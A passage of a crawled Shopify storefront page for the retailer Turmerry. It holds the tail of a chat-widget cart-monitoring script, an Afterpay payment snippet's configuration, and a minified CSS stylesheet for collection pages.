                if (event.data && event.data.type === 'COMMSLAYER_CART_UPDATE') {
                    const { action } = event.data;

                    switch (action) {
                        case 'getCart':
                            if (window.COMMSLAYER_DEBUG) {
                                console.log('[CommSlayer] Sending cart state to widget');
                            }
                            // Send current cart state to widget
                            sendCartStateToWidget();
                            break;
                        case 'openCheckout':
                            // Navigate to checkout if requested
                            if (event.data.data && event.data.data.checkoutUrl) {
                                window.location.href = event.data.data.checkoutUrl;
                            }
                            break;
                    }
                }
            }

            // Initialize cart monitoring
            function initCartMonitoring() {
                // Listen for messages from widget
                window.addEventListener('message', handleWidgetMessage);

                // Start monitoring cart
                monitorCart();

                // Listen for manual cart updates
                document.addEventListener('cart:updated', () => {
                    sendCartStateToWidget();
                });

                // Listen for Shopify cart events instead of overriding fetch
                // This is a cleaner approach that doesn't interfere with other scripts

                // Listen for standard Shopify cart events
                document.addEventListener('cart:change', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('cart:add', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for common theme-specific events
                document.addEventListener('ajaxCart:success', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                document.addEventListener('product:added', () => {
                    setTimeout(() => sendCartStateToWidget(), 100);
                });

                // Listen for jQuery cart events if jQuery is available
                if (window.jQuery) {
                    jQuery(document).on('cart.requestComplete', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });

                    jQuery(document.body).on('added.ajaxProduct', () => {
                        setTimeout(() => sendCartStateToWidget(), 100);
                    });
                }

                // Use MutationObserver to detect cart count changes in the DOM
                // This is more reliable than overriding fetch and works with any implementation
                const observeCartChanges = () => {
                    // Find cart count elements
                    const cartCountSelectors = [
                        '.cart-count',
                        '.cart-count-bubble',
                        '[data-cart-count]',
                        '.cart-item-count',
                        '#CartCount',
                        '.js-cart-item-count'
                    ];

                    const cartCountElements = [];
                    cartCountSelectors.forEach(selector => {
                        document.querySelectorAll(selector).forEach(el => {
                            if (!cartCountElements.includes(el)) {
                                cartCountElements.push(el);
                            }
                        });
                    });

                    if (cartCountElements.length > 0) {
                        const observer = new MutationObserver((mutations) => {
                            // Debounce notifications to avoid too many updates
                            clearTimeout(window.commslayerCartObserverTimeout);
                            window.commslayerCartObserverTimeout = setTimeout(() => {
                                sendCartStateToWidget();
                            }, 500);
                        });

                        // Observe each cart count element for changes
                        cartCountElements.forEach(element => {
                            observer.observe(element, {
                                childList: true,
                                characterData: true,
                                subtree: true,
                                attributes: true,
                                attributeFilter: ['data-cart-count', 'aria-label']
                            });
                        });
                    }
                };

                // Start observing cart changes after a short delay
                setTimeout(observeCartChanges, 1000);
            }

            // Wait for DOM and widget to be ready
            if (document.readyState === 'loading') {
                document.addEventListener('DOMContentLoaded', initCartMonitoring);
            } else {
                initCartMonitoring();
            }

            // Also initialize when widget is ready
            window.addEventListener('chatwoot:ready', () => {
                setTimeout(() => sendCartStateToWidget(), 1000);
            });

        })();
    }
</script>



</div></body>
</html><!-- Begin Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

<script type="text/javascript">
// Overrides:
// var afterpay_msg_size = 'sm';  // Can be 'xs', 'sm', 'md' or 'lg'.
// var afterpay_bold_amount = true;
// var afterpay_logo_theme = 'colour';  // Can be 'colour', 'black' or 'white'.
// var afterpay_modal_open_icon = true;
// var afterpay_hide_upper_limit = false;
// var afterpay_hide_lower_limit = true;
// var afterpay_show_if_outside_limits = true;

// var afterpay_product_integration_enabled = true;
// var afterpay_product_selector = '#product-price-selector';
// var afterpay_variable_price_fallback = false;
// var afterpay_variable_price_fallback_selector = '';
// var afterpay_variable_price_fallback_method = 'mutation';  // Can be 'mutation' or 'interval'.

// var afterpay_cart_integration_enabled = true;
// var afterpay_cart_static_selector = '#cart-subtotal-selector';
// var afterpay_variable_subtotal_fallback = false;
// var afterpay_variable_subtotal_fallback_selector = '';
// var afterpay_variable_subtotal_fallback_method = 'mutation'; // Can be 'mutation' or 'interval'.

var afterpay_dynamic_cart_integration_enabled = true;
var afterpay_dynamic_cart_selector = '.rebuy-cart__flyout-subtotal-final-amount';
var afterpay_dynamic_cart_observer_target = '#rebuy-cart';

// var afterpay_footer_logo_enabled = true;
// var afterpay_footer_logo_format = 'icon';  // Can be 'icon', 'stacked' or 'logo'.
// var afterpay_footer_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var afterpay_footer_logo_background = 'border';  // Can be 'border' or 'transparent'.
// var afterpay_footer_logo_container = 'footer ul.payment-icons';
// var afterpay_footer_logo_template = '<li class="payment-icon"><object data="{logo_path}" type="image/svg+xml"></object></li>';

// Non-editable fields:
var afterpay_js_language = "en";
var afterpay_js_country = "US";
var afterpay_shop_currency = "USD";
var afterpay_cart_currency = "USD";
var afterpay_shop_money_format = "${{amount}}";
var afterpay_shop_permanent_domain = "turmerry.myshopify.com";
var afterpay_theme_name = "Turmerry | 10-October-25";
var afterpay_product = null;
var afterpay_product_collections = "";
var afterpay_current_variant = null;
var afterpay_cart_total_price = 0;
var afterpay_cart_skus = "";
var afterpay_cart_collections = "";
var afterpay_js_snippet_version = '1.2.1';

</script>
<script type="text/javascript" src="https://static.afterpay.com/shopify-afterpay-javascript.js"></script>

<!-- End Shopify-Afterpay JavaScript Snippet (v1.2.1) -->

--- FILE ---
content_type: text/css
request_url: https://www.turmerry.com/cdn/shop/t/55/assets/collection-custom-style.css?v=36483555101058365531761480559
body_size: 1268
content:
img{width:100%;height:auto;margin:auto}.bg_gray{background:#f1f2f3}.bg_tblue{background:#6ca7b6}.bg_lblue{background:#5eddeb}.bg_khaki{background:#afa063}.bg_olive{background:#bec49e}.tt-mt-cl-list-6{grid-template-columns:33.33% 33.33% 33.33%;display:grid!important;width:100%}.tt-col-g2{grid-template-columns:50% 50%;display:grid!important;width:100%}.tt-col-g3{grid-template-columns:33.33% 33.33% 33.33%;display:grid!important;width:100%}.tt-col-g4{grid-template-columns:25% 25% 25% 25%;display:grid!important;width:100%}.tt-mt-cl-list-item,.tt-col-grid-item{display:block;margin:auto;float:none;padding:15px 15px 30px}.tt-col-grid-item-style-bg{display:block;float:none;margin:10px}.tt-col-g2,.tt-col-g3,.tt-col-g4{margin-top:20px}.tt-col-grid-item-style-bg .tt-col-grid-item-text{padding:15px 15px 30px}.tt-col-grid-item{margin-top:auto}.tt-mt-cl-list-item-img img,.tt-col-grid-item-img{width:100%;height:auto;max-width:550px}.tt-mt-cl-lsit-item-btn:after{font-family:wokiee_icons!important;content:"\e906"}.t_pl_tt-mt-cl-h2{text-align:center;font-size:24px;line-height:32px;color:#5b5b5b;padding-bottom:10px}.tt-mt-cl-list-item-text,.tt-col-grid-item-text{padding-top:10px;padding-bottom:20px}.t_pl_tt-mt-cl-price{text-align:center;color:#6ca7b6;font-weight:700;letter-spacing:1px;font-size:20px;line-height:24px}.tt-mt-cl-list-item-oldprice{padding-left:5px;text-decoration:line-through}.tt-mt-cl-list-item-cta{text-align:center;background:#6ca7b6}.tt-mt-cl-list-item-cta span{color:#fff;font-size:15px;line-height:20px}.tt-mt-cl-list-item-cta span:after{padding-left:5px;line-height:20px;font-size:15px}.tt-mt-cl-list-item-cta:hover span:after{font-weight:400}.tt-mt-cl-list-item-cta:hover,.tt-mt-cl-list-item-img:hover~.tt-mt-cl-list-item-cta{background:#2d8fa8!important}.tt-mt-cl-list-h1{color:#5b5b5b}.tt-mt-ct-page-desc ul{padding-top:30px;padding-bottom:20px;list-style-image:url(/cdn/shop/t/2/assets/favicon.png)}.tt-mt-ct-page-desc h2{font-family:Merriweather;padding-top:50px}.tt-mt-ct-page-desc{margin-top:30px!important;margin-bottom:30px!important}.tt-mt-ct-page-desc ul li{padding-bottom:20px}.tt_mtc_c_l_item{margin:auto;display:block}.tt_mtc_cert_logos{display:grid;width:100%;margin-top:30px;margin-bottom:40px}.tt_mtc_cert_logos img{width:100%;height:auto;display:block!important;max-height:80px;margin:auto}limespot{display:none}.tt_grid_32{grid-template-columns:67% 33%;display:grid}.tt_grid_11{grid-template-columns:50% 50%;display:grid}.tt_grid_14{grid-template-columns:20% 80%;display:grid}.tt_grid_32 img,.tt_grid_11 img{padding:5px}.tt_grid_child_image{display:flex;justify-content:center}.tt_mtc_cert_subheading{margin-bottom:0;margin-top:20px}.tt_mtc_cert_subheading h3{padding-bottom:10px!important}.tt_mtc_cert_subheading{list-style:none;padding-left:0}.tt-col-g4 h3{font-size:24px!important;line-height:32px!important}.tt-coll-bottom-text h4{margin-top:30px}.tt-coll-bottom-text h5{margin-top:25px}.tt_col_fwimg_crop{width:100%;max-width:650px;margin:auto;display:block}.t_col_page_highlights{padding:20px 20px 30px;font-size:16px;line-height:26px;background:#6ca7b5;color:#fff}.t_col_page_highlights h3{color:#fff;font-family:Merriweather;text-decoration:underline}.tt-coll-bottom-text h4:has(ul){padding-bottom:0!important}@media screen and (max-width: 575px){.tt-mt-cl-list-6,.tt-col-g2,.tt-col-g3,.tt-col-g4{display:block!important}.tt-mt-cl-list-item,.tt-col-grid-item,.tt-col-grid-item-style-bg{padding-bottom:50px!important}.t_pl_tt-mt-cl-h2{font-size:22px!important;line-height:24px!important}.t_pl_tt-mt-cl-price{font-size:18px!important;line-height:20px!important}.tt-mt-cl-list-item-cta span{font-size:14px!important;line-height:16px!important;font-weight:700!important}.tt-mt-cl-list-item-cta span:after{font-size:14px!important;line-height:16px!important}.tt-mt-cl-list-item-cta{padding-bottom:5px!important}.tt-mt-cl-list-h1{text-align:center}.tt-mt-ct-page-desc p{font-size:18px;line-height:30px}.tt-mt-ct-page-desc{padding-right:30px;padding-left:30px}.tt_mtc_cert_logos{grid-template-columns:33.33% 33.33% 33.33%;grid-row-gap:25px}.tt_grid_32,.tt_grid_11{display:block!important}}@media (max-width: 1024px) and (min-width: 576px){.tt-mt-cl-list-6,.tt-col-g3,.tt-col-g4{grid-template-columns:50% 50%!important}.tt-col-g2{display:block!important}.t_pl_tt-mt-cl-h2{font-size:20px!important;line-height:22px!important}.tt_grid_32{grid-template-columns:60% 40%!important}}@media (max-width: 790px) and (min-width: 576px){.tt-mt-cl-list-item-cta span{font-size:14px!important;line-height:16px!important}.tt-mt-cl-list-item-cta{line-height:16px!important;padding-top:5px;padding-bottom:10px}.tt_grid_32,.tt_grid_11{display:block!important}.tt_grid_32 img,.tt_grid_11 img{max-width:80%}.tt_grid_14{grid-template-columns:30% 70%!important}}@media (min-width: 576px){.tt_mtc_cert_logos{grid-template-columns:16.66% 16.66% 16.66% 16.66% 16.66% 16.66%}}@media (max-width: 575px){.tt-custom-title-description-sk,.tt_collection_btm_desc_sk{padding-right:15px;padding-left:15px}.tt_grid_14{grid-template-columns:40% 60%!important}}.row-sk{padding-top:30px}.tt_collection_btm_desc_sk h2{padding-top:40px}.tt_collection_btm_desc_sk ul{padding-top:20px}.tt_span_heading{font-size:larger}.tt_key_pt_span{display:list-item;list-style-type:disc;margin-left:20px}.tt_collection_btm_desc_sk h3,.tt_collection_btm_desc_sk h4,.tt_collection_btm_desc_sk h5,.tt_collection_btm_desc_sk h6{padding-top:30px}.tt_collection_btm_desc_sk li p{margin-top:5px}h2,h3,h4,h5,h6{color:#343434}h4{margin-top:20px}.tt_collection_btm_desc_sk h5,.tt_collection_btm_desc_sk h6{font-size:20px!important}.tt-custom-title-description-sk a,.tt_collection_btm_desc_sk a{color:#6ca7b6;text-decoration:none}.tt-custom-title-description-sk a:hover,.tt_collection_btm_desc_sk a:hover{color:#5eddeb;text-decoration:none}.tt_grid_child img{padding:10px}.tt_grid_child_automargin{margin:auto}.tt_col_fw_img{margin-top:20px;margin-bottom:20px}#collection-review h2{margin-top:40px}#collection-review .stamped-header-title{display:none}#collection-review{width:100%;margin:auto}#collection-review #stamped-questions-tab,#collection-review #tab-questions,#collection-review #tab-reviews,#collection-review .stamped-summary-actions-newreview,#collection-review .stamped-summary-actions-newquestion,#collection-review .stamped-summary{display:none}.accordion{width:100%}.accordion__item+.accordion__item{margin-top:12px}.accordion__header{padding-bottom:0!important}.accordion__trigger{width:100%;display:flex;align-items:center;gap:14px;padding:18px 20px;background:#f4f7fa;border:1px solid #e6eef5;font:inherit;text-align:left;line-height:1.3;cursor:pointer;transition:background .2s,border-color .2s}.accordion__trigger:hover{background:#ecf2f8;border-color:#dbe7f1}.accordion__trigger[aria-expanded=true]{background:#407582;color:#fff;border-color:#407582}.accordion__icon{position:relative;color:#b9b9b9;width:15px;height:15px;flex:0 0 15px}.accordion__icon:before,.accordion__icon:after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;background:currentColor;border-radius:2px}.accordion__icon:before{width:15px;height:2px}.accordion__icon:after{width:2px;height:15px}.accordion__trigger[aria-expanded=true] .accordion__icon:after{transform:scaleY(0)}.accordion__question{font-weight:600;font-size:18px}.accordion__panel{padding:18px 20px 22px;border-left:1px solid #e6eef5;border-right:1px solid #e6eef5;border-bottom:1px solid #e6eef5;border-radius:0 0 8px 8px;background:#fff}.accordion__trigger[aria-expanded=true]+.accordion__panel{border-color:#407582}@media (max-width: 640px){.accordion{padding-left:12px;padding-right:12px}.accordion__item+.accordion__item{margin-top:8px}.accordion__trigger{padding:16px 14px;gap:10px;min-height:56px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.accordion__question{font-size:16px;line-height:1.35;font-weight:600;white-space:normal;overflow-wrap:anywhere}.accordion__icon{width:20px;height:20px;flex:0 0 20px}.accordion__icon:before{width:20px;height:2px}.accordion__icon:after{width:2px;height:20px}.accordion__panel{padding:14px;font-size:15px;line-height:1.6}.accordion__panel p{margin:0 0 12px}.accordion__panel ul,.accordion__panel ol{margin:8px 0 12px 18px}.accordion__panel img,.accordion__panel iframe{max-width:100%;height:auto}.accordion__trigger{border-radius:6px}.accordion__panel{border-radius:0 0 6px 6px}}.accordion__trigger:focus-visible{outline:2px solid rgba(7,59,120,.5);outline-offset:2px;border-color:#073b78}@media (prefers-reduced-motion: reduce){.accordion__trigger{transition:none}}
/*# sourceMappingURL=/cdn/shop/t/55/assets/collection-custom-style.css.map?v=36483555101058365531761480559 */
